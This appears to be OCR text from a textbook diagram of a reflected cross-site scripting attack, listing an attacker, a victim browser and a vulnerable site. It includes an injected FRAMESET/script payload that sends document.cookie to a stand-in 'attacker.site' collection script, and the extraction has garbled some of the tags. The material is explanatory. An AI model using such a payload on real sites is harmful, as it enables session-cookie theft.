 Attacker
attacker.com
Victim
Browser
Vulnerable site
1
2
GET/HTTP 1.0
3
HTTP 1.0 OK
Set cookie:
ID=12345
<FRAMESET><FRAME SRC=”http://vulnerable.site/
welcome.cgi?name=<script>window.open
(“http://attacker.site/collect.cgi?cookie=
%2document.cookie</script> </FRAMEST>
ACKS(cookie)